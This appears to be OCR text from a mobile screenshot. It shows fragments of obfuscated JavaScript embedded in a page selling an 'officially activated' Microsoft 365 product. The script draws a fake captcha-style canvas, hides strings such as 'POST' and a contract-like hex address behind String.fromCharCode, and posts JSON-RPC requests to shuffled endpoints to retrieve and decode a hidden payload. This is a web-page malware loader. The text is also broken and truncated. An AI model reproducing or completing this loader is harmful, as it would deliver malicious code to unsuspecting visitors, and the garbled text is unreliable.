
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz chip recommended
RAM:…
GO INSIDE
»
SEEN ON THE STREET
M365 HOME & BUSINESS ARM64
OFFICIALLY ACTIVATED ITALIAN